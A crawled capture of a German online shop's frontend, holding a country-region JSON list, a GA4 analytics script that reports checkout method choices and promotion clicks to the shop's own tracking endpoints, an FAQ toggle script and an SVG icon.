novads"},"367":{"code":"LV-AI","name":"Aizkraukles novads"},"368":{"code":"Aizputes novads","name":"Aizputes novads"},"369":{"code":"Akn\u012bstes novads","name":"Akn\u012bstes novads"},"370":{"code":"Alojas novads","name":"Alojas novads"},"371":{"code":"Alsungas novads","name":"Alsungas novads"},"372":{"code":"LV-AL","name":"Al\u016bksnes novads"},"373":{"code":"Amatas novads","name":"Amatas novads"},"374":{"code":"Apes novads","name":"Apes novads"},"375":{"code":"Auces novads","name":"Auces novads"},"376":{"code":"Bab\u012btes novads","name":"Bab\u012btes novads"},"377":{"code":"Baldones novads","name":"Baldones novads"},"378":{"code":"Baltinavas novads","name":"Baltinavas novads"},"379":{"code":"LV-BL","name":"Balvu novads"},"380":{"code":"LV-BU","name":"Bauskas novads"},"381":{"code":"Bever\u012bnas novads","name":"Bever\u012bnas novads"},"382":{"code":"Broc\u0113nu novads","name":"Broc\u0113nu novads"},"383":{"code":"Burtnieku novads","name":"Burtnieku novads"},"384":{"code":"Carnikavas novads","name":"Carnikavas novads"},"387":{"code":"LV-CE","name":"C\u0113su novads"},"385":{"code":"Cesvaines novads","name":"Cesvaines novads"},"386":{"code":"Ciblas novads","name":"Ciblas novads"},"388":{"code":"Dagdas novads","name":"Dagdas novads"},"355":{"code":"LV-DGV","name":"Daugavpils"},"389":{"code":"LV-DA","name":"Daugavpils novads"},"390":{"code":"LV-DO","name":"Dobeles novads"},"391":{"code":"Dundagas novads","name":"Dundagas novads"},"392":{"code":"Durbes novads","name":"Durbes novads"},"393":{"code":"Engures novads","name":"Engures novads"},"472":{"code":"\u0112rg\u013cu novads","name":"\u0112rg\u013cu novads"},"394":{"code":"Garkalnes novads","name":"Garkalnes novads"},"395":{"code":"Grobi\u0146as novads","name":"Grobi\u0146as novads"},"396":{"code":"LV-GU","name":"Gulbenes novads"},"397":{"code":"Iecavas novads","name":"Iecavas novads"},"398":{"code":"Ik\u0161\u0137iles novads","name":"Ik\u0161\u0137iles novads"},"399":{"code":"Il\u016bkstes novads","name":"Il\u016bkstes novads"},"400":{"code":"In\u010dukalna novads","name":"In\u010dukalna novads"},"401":{"code":"Jaunjelgavas novads","name":"Jaunjelgavas novads"},"402":{"code":"Jaunpiebalgas novads","name":"Jaunpiebalgas novads"},"403":{"code":"Jaunpils novads","name":"Jaunpils novads"},"357":{"code":"J\u0113kabpils","name":"J\u0113kabpils"},"405":{"code":"LV-JK","name":"J\u0113kabpils novads"},"356":{"code":"LV-JEL","name":"Jelgava"},"404":{"code":"LV-JL","name":"Jelgavas novads"},"358":{"code":"LV-JUR","name":"J\u016brmala"},"406":{"code":"Kandavas novads","name":"Kandavas novads"},"412":{"code":"K\u0101rsavas novads","name":"K\u0101rsavas novads"},"473":{"code":"\u0136eguma novads","name":"\u0136eguma novads"},"474":{"code":"\u0136ekavas novads","name":"\u0136ekavas novads"},"407":{"code":"Kokneses novads","name":"Kokneses novads"},"410":{"code":"LV-KR","name":"Kr\u0101slavas novads"},"408":{"code":"Krimuldas novads","name":"Krimuldas novads"},"409":{"code":"Krustpils novads","name":"Krustpils novads"},"411":{"code":"LV-KU","name":"Kuld\u012bgas novads"},"413":{"code":"Lielv\u0101rdes novads","name":"Lielv\u0101rdes novads"},"359":{"code":"LV-LPX","name":"Liep\u0101ja"},"360":{"code":"LV-LE","name":"Liep\u0101jas novads"},"417":{"code":"L\u012bgatnes novads","name":"L\u012bgatnes novads"},"414":{"code":"LV-LM","name":"Limba\u017eu novads"},"418":{"code":"L\u012bv\u0101nu novads","name":"L\u012bv\u0101nu novads"},"415":{"code":"Lub\u0101nas novads","name":"Lub\u0101nas novads"},"416":{"code":"LV-LU","name":"Ludzas novads"},"419":{"code":"LV-MA","name":"Madonas novads"},"421":{"code":"M\u0101lpils novads","name":"M\u0101lpils novads"},"422":{"code":"M\u0101rupes novads","name":"M\u0101rupes novads"},"420":{"code":"Mazsalacas novads","name":"Mazsalacas novads"},"423":{"code":"Nauk\u0161\u0113nu novads","name":"Nauk\u0161\u0113nu novads"},"424":{"code":"Neretas novads","name":"Neretas novads"},"425":{"code":"N\u012bcas novads","name":"N\u012bcas novads"},"426":{"code":"LV-OG","name":"Ogres novads"},"427":{"code":"Olaines novads","name":"Olaines novads"},"428":{"code":"Ozolnieku novads","name":"Ozolnieku novads"},"432":{"code":"P\u0101rgaujas novads","name":"P\u0101rgaujas novads"},"433":{"code":"P\u0101vilostas novads","name":"P\u0101vilostas novads"},"434":{"code":"P\u013cavi\u0146u novads","name":"P\u013cavi\u0146u novads"},"429":{"code":"LV-PR","name":"Prei\u013cu novads"},"430":{"code":"Priekules novads","name":"Priekules novads"},"431":{"code":"Prieku\u013cu novads","name":"Prieku\u013cu novads"},"435":{"code":"Raunas novads","name":"Raunas novads"},"361":{"code":"LV-REZ","name":"R\u0113zekne"},"442":{"code":"LV-RE","name":"R\u0113zeknes novads"},"436":{"code":"Riebi\u0146u novads","name":"Riebi\u0146u novads"},"362":{"code":"LV-RIX","name":"R\u012bga"},"363":{"code":"LV-RI","name":"R\u012bgas novads"},"437":{"code":"Rojas novads","name":"Rojas novads"},"438":{"code":"Ropa\u017eu novads","name":"Ropa\u017eu novads"},"439":{"code":"Rucavas novads","name":"Rucavas novads"},"440":{"code":"Rug\u0101ju novads","name":"Rug\u0101ju novads"},"443":{"code":"R\u016bjienas novads","name":"R\u016bjienas novads"},"441":{"code":"Rund\u0101les novads","name":"Rund\u0101les novads"},"444":{"code":"Salacgr\u012bvas novads","name":"Salacgr\u012bvas novads"},"445":{"code":"Salas novads","name":"Salas novads"},"446":{"code":"Salaspils novads","name":"Salaspils novads"},"447":{"code":"LV-SA","name":"Saldus novads"},"448":{"code":"Saulkrastu novads","name":"Saulkrastu novads"},"455":{"code":"S\u0113jas novads","name":"S\u0113jas novads"},"449":{"code":"Siguldas novads","name":"Siguldas novads"},"451":{"code":"Skr\u012bveru novads","name":"Skr\u012bveru novads"},"450":{"code":"Skrundas novads","name":"Skrundas novads"},"452":{"code":"Smiltenes novads","name":"Smiltenes novads"},"453":{"code":"Stopi\u0146u novads","name":"Stopi\u0146u novads"},"454":{"code":"Stren\u010du novads","name":"Stren\u010du novads"},"456":{"code":"LV-TA","name":"Talsu novads"},"458":{"code":"T\u0113rvetes novads","name":"T\u0113rvetes novads"},"457":{"code":"LV-TU","name":"Tukuma novads"},"459":{"code":"Vai\u0146odes novads","name":"Vai\u0146odes novads"},"460":{"code":"LV-VK","name":"Valkas novads"},"364":{"code":"Valmiera","name":"Valmiera"},"461":{"code":"LV-VM","name":"Valmieras novads"},"462":{"code":"Varak\u013c\u0101nu novads","name":"Varak\u013c\u0101nu novads"},"469":{"code":"V\u0101rkavas novads","name":"V\u0101rkavas novads"},"463":{"code":"Vecpiebalgas novads","name":"Vecpiebalgas novads"},"464":{"code":"Vecumnieku novads","name":"Vecumnieku novads"},"365":{"code":"LV-VEN","name":"Ventspils"},"465":{"code":"LV-VE","name":"Ventspils novads"},"466":{"code":"Vies\u012btes novads","name":"Vies\u012btes novads"},"467":{"code":"Vi\u013cakas novads","name":"Vi\u013cakas novads"},"468":{"code":"Vi\u013c\u0101nu novads","name":"Vi\u013c\u0101nu novads"},"470":{"code":"Zilupes novads","name":"Zilupes novads"}}},"MT":{"name":"Malta"},"NL":{"name":"Niederlande"},"PL":{"name":"Polen","regions":{"824":{"code":"PL-02","name":"dolno\u015bl\u0105skie"},"825":{"code":"PL-04","name":"kujawsko-pomorskie"},"826":{"code":"PL-06","name":"lubelskie"},"827":{"code":"PL-08","name":"lubuskie"},"830":{"code":"PL-14","name":"mazowieckie"},"829":{"code":"PL-12","name":"ma\u0142opolskie"},"831":{"code":"PL-16","name":"opolskie"},"832":{"code":"PL-18","name":"podkarpackie"},"833":{"code":"PL-20","name":"podlaskie"},"834":{"code":"PL-22","name":"pomorskie"},"835":{"code":"PL-24","name":"\u015bl\u0105skie"},"836":{"code":"PL-26","name":"\u015bwi\u0119tokrzyskie"},"837":{"code":"PL-28","name":"warmi\u0144sko-mazurskie"},"838":{"code":"PL-30","name":"wielkopolskie"},"839":{"code":"PL-32","name":"zachodniopomorskie"},"828":{"code":"PL-10","name":"\u0142\u00f3dzkie"}}},"PT":{"name":"Portugal","regions":{"1025":{"code":"PT-01","name":"Aveiro"},"1026":{"code":"PT-02","name":"Beja"},"1027":{"code":"PT-03","name":"Braga"},"1028":{"code":"PT-04","name":"Bragan\u00e7a"},"1029":{"code":"PT-05","name":"Castelo Branco"},"1030":{"code":"PT-06","name":"Coimbra"},"1031":{"code":"PT-07","name":"\u00c9vora"},"1032":{"code":"PT-08","name":"Faro"},"1033":{"code":"PT-09","name":"Guarda"},"1034":{"code":"PT-10","name":"Leiria"},"1035":{"code":"PT-11","name":"Lisboa"},"1036":{"code":"PT-12","name":"Portalegre"},"1037":{"code":"PT-13","name":"Porto"},"1044":{"code":"PT-30","name":"Regi\u00e3o Aut\u00f3noma da Madeira"},"1043":{"code":"PT-20","name":"Regi\u00e3o Aut\u00f3noma dos A\u00e7ores"},"1038":{"code":"PT-14","name":"Santar\u00e9m"},"1039":{"code":"PT-15","name":"Set\u00fabal"},"1040":{"code":"PT-16","name":"Viana do Castelo"},"1041":{"code":"PT-17","name":"Vila Real"},"1042":{"code":"PT-18","name":"Viseu"}}},"RO":{"name":"Rum\u00e4nien","regions":{"278":{"code":"AB","name":"Alba"},"279":{"code":"AR","name":"Arad"},"280":{"code":"AG","name":"Arge\u015f"},"281":{"code":"BC","name":"Bac\u0103u"},"282":{"code":"BH","name":"Bihor"},"283":{"code":"BN","name":"Bistri\u0163a-N\u0103s\u0103ud"},"284":{"code":"BT","name":"Boto\u015fani"},"286":{"code":"BR","name":"Br\u0103ila"},"285":{"code":"BV","name":"Bra\u015fov"},"287":{"code":"B","name":"Bucure\u015fti"},"288":{"code":"BZ","name":"Buz\u0103u"},"290":{"code":"CL","name":"C\u0103l\u0103ra\u015fi"},"289":{"code":"CS","name":"Cara\u015f-Severin"},"291":{"code":"CJ","name":"Cluj"},"292":{"code":"CT","name":"Constan\u0163a"},"293":{"code":"CV","name":"Covasna"},"294":{"code":"DB","name":"D\u00e2mbovi\u0163a"},"295":{"code":"DJ","name":"Dolj"},"296":{"code":"GL","name":"Gala\u0163i"},"297":{"code":"GR","name":"Giurgiu"},"298":{"code":"GJ","name":"Gorj"},"299":{"code":"HR","name":"Harghita"},"300":{"code":"HD","name":"Hunedoara"},"301":{"code":"IL","name":"Ialomi\u0163a"},"302":{"code":"IS","name":"Ia\u015fi"},"303":{"code":"IF","name":"Ilfov"},"304":{"code":"MM","name":"Maramure\u015f"},"305":{"code":"MH","name":"Mehedin\u0163i"},"306":{"code":"MS","name":"Mure\u015f"},"307":{"code":"NT","name":"Neam\u0163"},"308":{"code":"OT","name":"Olt"},"309":{"code":"PH","name":"Prahova"},"311":{"code":"SJ","name":"S\u0103laj"},"310":{"code":"SM","name":"Satu-Mare"},"312":{"code":"SB","name":"Sibiu"},"313":{"code":"SV","name":"Suceava"},"314":{"code":"TR","name":"Teleorman"},"315":{"code":"TM","name":"Timi\u015f"},"316":{"code":"TL","name":"Tulcea"},"318":{"code":"VL","name":"V\u00e2lcea"},"317":{"code":"VS","name":"Vaslui"},"319":{"code":"VN","name":"Vrancea"}}},"SE":{"name":"Schweden","regions":{"1055":{"code":"SE-K","name":"Blekinge l\u00e4n"},"1056":{"code":"SE-W","name":"Dalarnas l\u00e4n"},"1058":{"code":"SE-X","name":"G\u00e4vleborgs l\u00e4n"},"1057":{"code":"SE-I","name":"Gotlands l\u00e4n"},"1059":{"code":"SE-N","name":"Hallands l\u00e4n"},"1060":{"code":"SE-Z","name":"J\u00e4mtlands l\u00e4n"},"1061":{"code":"SE-F","name":"J\u00f6nk\u00f6pings l\u00e4n"},"1062":{"code":"SE-H","name":"Kalmar l\u00e4n"},"1063":{"code":"SE-G","name":"Kronobergs l\u00e4n"},"1064":{"code":"SE-BD","name":"Norrbottens l\u00e4n"},"1074":{"code":"SE-T","name":"\u00d6rebro l\u00e4n"},"1075":{"code":"SE-E","name":"\u00d6sterg\u00f6tlands l\u00e4n"},"1065":{"code":"SE-M","name":"Sk\u00e5ne l\u00e4n"},"1067":{"code":"SE-D","name":"S\u00f6dermanlands l\u00e4n"},"1066":{"code":"SE-AB","name":"Stockholms l\u00e4n"},"1068":{"code":"SE-C","name":"Uppsala l\u00e4n"},"1069":{"code":"SE-S","name":"V\u00e4rmlands l\u00e4n"},"1070":{"code":"SE-AC","name":"V\u00e4sterbottens l\u00e4n"},"1071":{"code":"SE-Y","name":"V\u00e4sternorrlands l\u00e4n"},"1072":{"code":"SE-U","name":"V\u00e4stmanlands l\u00e4n"},"1073":{"code":"SE-O","name":"V\u00e4stra G\u00f6talands l\u00e4n"}}},"SI":{"name":"Slowenien"},"SK":{"name":"Slowakei"},"data_id":1769270600},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"wishlist":{"items":[]},"wp_ga4":[],"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"paypal-billing-agreement":[]}</script></div>   <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index) {
                if (productId) {
                    var requestUrl = 'https://www.hogetex.de/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://www.hogetex.de/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        let allowGa4Services = window.ga4AllowServices ?? true;

        if (allowGa4Services) {
            let selectedShippingMethod = '';
            let selectedPaymentMethod = '';

            const {fetch: originalFetch} = window;
            window.fetch = async (...args) => {
                let [resource, config] = args;
                let response = await originalFetch(resource, config);
                let ajaxContentBody = false;

                if ((typeof resource == 'string') &&
                    ((resource.search('post/livewire/message/checkout.shipping.methods') > 0) || (resource.search('post/livewire/message/checkout.payment.methods') > 0))) {
                    var jsonBody = false;
                    if (config.body) {
                        try {
                            jsonBody = JSON.parse(config.body);
                        } catch (e) {}
                    }

                    if (jsonBody && jsonBody.updates && jsonBody.updates[0] && jsonBody.updates[0].payload && jsonBody.updates[0].payload.value) {
                        if (resource.search('checkout.shipping.methods') > 0) {
                            if (selectedShippingMethod != jsonBody.updates[0].payload.value) {
                                selectedShippingMethod = jsonBody.updates[0].payload.value;
                                ajaxContentBody = 'step=1&option=' + selectedShippingMethod;
                            }
                        }
                        if (resource.search('checkout.payment.methods') > 0) {
                            if (selectedPaymentMethod != jsonBody.updates[0].payload.value) {
                                selectedPaymentMethod = jsonBody.updates[0].payload.value;
                                ajaxContentBody = 'step=2&option=' + selectedPaymentMethod;
                            }
                        }

                        if (ajaxContentBody) {
                                fetch('https://www.hogetex.de/weltpixel_ga4/track/hyva/', {
                                    method: 'POST',
                                    headers: {
                                        'Content-Type': 'application/x-www-form-urlencoded',
                                        'X-Requested-With': 'XMLHttpRequest'
                                    },
                                    body: ajaxContentBody
                                })
                                    .then(res => res.json())
                                    .then(data => {
                                        if (data) {
                                            window.dataLayer.push({ecommerce: null});
                                            window.dataLayer.push(data);
                                        }
                                    });
                        }
                    }
                }

                if ((typeof resource == 'string') && resource.search('/customer\/section\/load/') > 0) {
                    response.clone().json().then(data => {
                        if (data.wp_ga4.datalayer) {
                            const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                            dataLayerData.forEach((dataLayerItem) => {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerItem);
                            });
                        }
                    });
                }
                return response;
            };


            (function() {
                const ga4PromotionOptions = {
                    enabled: 1,
                    disableDatalayerEvents: 0,
                    serverSidePromotionViewEnabled: 0,
                    serverSidePromotionClickEnabled: 0                };

                const dataLayerPromotionViewPush = ga4PromotionOptions.enabled && !(ga4PromotionOptions.disableDatalayerEvents && ga4PromotionOptions.serverSidePromotionViewEnabled);
                const dataLayerPromotionClickPush = ga4PromotionOptions.enabled && !(ga4PromotionOptions.disableDatalayerEvents && ga4PromotionOptions.serverSidePromotionClickEnabled);

                const promotionViewUrl = 'https://www.hogetex.de/weltpixel_ga4/track/promotionview/';
                const promotionClickUrl = 'https://www.hogetex.de/weltpixel_ga4/track/promotionclick/';

                function parseJsonSafe(text, fallback) {
                    try { return JSON.parse(text); } catch (e) { return fallback; }
                }

                function getPromoItemsById(uniqueId) {
                    if (!uniqueId) return [];
                    const el = document.getElementById(uniqueId);
                    if (!el) return [];
                    const raw = el.textContent || el.innerText || '[]';
                    return parseJsonSafe(raw, []);
                }

                function pushDataLayerEvent(evtName, ecommerce) {
                    if (!window.dataLayer) { window.dataLayer = []; }
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({ event: evtName, ecommerce: ecommerce });
                }

                function serializePromotionViews(promotionViews) {
                    const parts = [];
                    parts.push('dataLayerPush=' + (dataLayerPromotionViewPush ? 1 : 0));
                    promotionViews.forEach((pv, i) => {
                        for (const key in pv) {
                            if (!Object.prototype.hasOwnProperty.call(pv, key)) continue;
                            const value = pv[key] == null ? '' : String(pv[key]);
                            parts.push('promotion_views[' + i + '][' + encodeURIComponent(key) + ']=' + encodeURIComponent(value));
                        }
                    });
                    return parts.join('&');
                }

                function setCookie(name, value, maxAgeSeconds) {
                    try {
                        document.cookie = name + '=' + encodeURIComponent(value) + '; path=/; max-age=' + maxAgeSeconds;
                    } catch (e) {}
                }

                function onPromotionClick(ev) {
                    const el = ev.currentTarget;
                    const promoId = el.getAttribute('data-track-promo-id') || '';
                    const promoName = el.getAttribute('data-track-promo-name') || '';
                    const promoCreative = el.getAttribute('data-track-promo-creative') || '';
                    const promoPositionSlot = el.getAttribute('data-track-promo-position') || '';
                    const promoItemIds = el.getAttribute('data-unqiue-id-items') || '';
                    const promoProductIds = el.getAttribute('data-track-promo-product-ids') || '';
                    const promoItems = getPromoItemsById(promoItemIds);

                    if (dataLayerPromotionClickPush && promoItemIds) {
                        pushDataLayerEvent('select_promotion', {
                            promotion_id: promoId,
                            promotion_name: promoName,
                            creative_name: promoCreative,
                            creative_slot: promoPositionSlot,
                            items: promoItems
                        });

                        const promotionClickCookie = JSON.stringify({
                            promotion_id: promoId,
                            promotion_name: promoName,
                            product_ids: promoProductIds
                        });
                        setCookie('wp_ga4_promotion_click', promotionClickCookie, 86400);
                    }

                    if (dataLayerPromotionClickPush || ga4PromotionOptions.serverSidePromotionClickEnabled) {
                        const body =
                            'promotion_id=' + encodeURIComponent(promoId) +
                            '&promotion_name=' + encodeURIComponent(promoName) +
                            '&creative_name=' + encodeURIComponent(promoCreative) +
                            '&creative_slot=' + encodeURIComponent(promoPositionSlot) +
                            '&product_ids=' + encodeURIComponent(promoProductIds) +
                            '&promo_items_uniqueid=' + encodeURIComponent(promoItemIds) +
                            '&dataLayerPush=' + (dataLayerPromotionClickPush ? 1 : 0);

                        fetch(promotionClickUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: body
                        })
                            .then(res => res.json())
                            .then(pushData => {
                                if (dataLayerPromotionClickPush && pushData) {
                                    try {
                                        for (let i = 0; i < pushData.length; i++) {
                                            window.dataLayer.push({ ecommerce: null });
                                            window.dataLayer.push(pushData[i]);
                                        }
                                        const promotionClickCookie = JSON.stringify({
                                            promotion_id: promoId,
                                            promotion_name: promoName,
                                            product_ids: promoProductIds
                                        });
                                        setCookie('wp_ga4_promotion_click', promotionClickCookie, 86400);
                                    } catch (e) {}
                                }
                            })
                            .catch(() => {});
                    }
                }

                function bindPromotionClicks() {
                    const elements = document.querySelectorAll('[data-track-promo-id]');
                    elements.forEach((el) => {
                        el.removeEventListener('click', onPromotionClick);
                        el.addEventListener('click', onPromotionClick);
                    });
                }

                function handlePromotionViews() {
                    if (!(dataLayerPromotionViewPush || ga4PromotionOptions.serverSidePromotionViewEnabled)) return;
                    const promotionViews = [];
                    const elements = document.querySelectorAll('[data-track-promo-id]');
                    elements.forEach((el) => {
                        const promoId = el.getAttribute('data-track-promo-id') || '';
                        const promoName = el.getAttribute('data-track-promo-name') || '';
                        const promoCreative = el.getAttribute('data-track-promo-creative') || '';
                        const promoPositionSlot = el.getAttribute('data-track-promo-position') || '';
                        const promoItemIds = el.getAttribute('data-unqiue-id-items') || '';
                        const promoProductIds = el.getAttribute('data-track-promo-product-ids') || '';
                        const promoItems = getPromoItemsById(promoItemIds);

                        if (dataLayerPromotionViewPush && promoItemIds) {
                            pushDataLayerEvent('view_promotion', {
                                promotion_id: promoId,
                                promotion_name: promoName,
                                creative_name: promoCreative,
                                creative_slot: promoPositionSlot,
                                items: promoItems
                            });
                        }

                        promotionViews.push({
                            promotion_id: promoId,
                            promotion_name: promoName,
                            creative_name: promoCreative,
                            creative_slot: promoPositionSlot,
                            product_ids: promoProductIds,
                            promo_items_uniqueid: promoItemIds
                        });
                    });

                    if (promotionViews.length) {
                        const body = serializePromotionViews(promotionViews);
                        fetch(promotionViewUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: body
                        })
                            .then(res => res.json())
                            .then(pushData => {
                                if (dataLayerPromotionViewPush && pushData) {
                                    try {
                                        for (let i = 0; i < pushData.length; i++) {
                                            window.dataLayer.push({ ecommerce: null });
                                            window.dataLayer.push(pushData[i]);
                                        }
                                    } catch (e) {}
                                }
                            })
                            .catch(() => {});
                    }
                }

                if (dataLayerPromotionClickPush || ga4PromotionOptions.serverSidePromotionClickEnabled ||
                    dataLayerPromotionViewPush || ga4PromotionOptions.serverSidePromotionViewEnabled) {
                    if (document.readyState === 'loading') {
                        document.addEventListener('DOMContentLoaded', function() {
                            bindPromotionClicks();
                            handlePromotionViews();
                        });
                    } else {
                        bindPromotionClicks();
                        handlePromotionViews();
                    }
                }
            })();

        }</script> </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/js/loewenstark-faq.min.js
body_size: 250
content:
function hasClass( target, className ) {
    return new RegExp('(\\s|^)' + className + '(\\s|$)').test(target.className);
}

window.addEventListener('load', (event) => {
    const loewenstarkPages = ["messen", "messschieber"]

    loewenstarkPages.forEach(page => {
        if(document.body.classList.contains(`category-${page}`)) {
            const faqItems = document.querySelectorAll('.llpages-faq-item')

            faqItems.forEach(faqItem => {
                faqItem.addEventListener('click', function(event) {
                    let parent = ''

                    if(event.target.classList.contains('llpages-faq-item')) {
                        parent = event.target
                    } else if(event.target.classList.contains('llpages-faq-question')) {
                        parent = event.target.closest('.llpages-faq-item')
                    } else {
                        return;
                    }

                    parent.children[1].classList.contains("hidden") ? parent.children[1].classList.remove("hidden") : parent.children[1].classList.add("hidden")
                })
            })
        }
    })
  });

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg
body_size: 495
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>icon_arrow</title>
    <g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd">
        <g id="Group-5">
            <rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect>
            <path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>